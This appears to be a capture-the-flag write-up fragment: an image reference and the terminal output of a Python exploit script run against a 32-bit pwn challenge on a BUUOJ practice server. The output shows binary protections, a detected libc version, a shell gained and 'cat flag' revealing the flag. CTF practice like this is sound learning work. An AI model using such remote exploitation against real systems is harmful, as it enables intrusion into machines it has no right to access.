 [arttnba3@arttnba3Manjaro 桌面]$ python ppy.py
[*] '/home/arttnba3/桌面/pwn'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to node3.buuoj.cn on port 27916: Done
[+] ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64) be ch
oosed.
[*] Switching to interactive mode
\x00\xecat flag
flag{e43ef6fd-d7fe-4018-b80e-54f18d591fbe}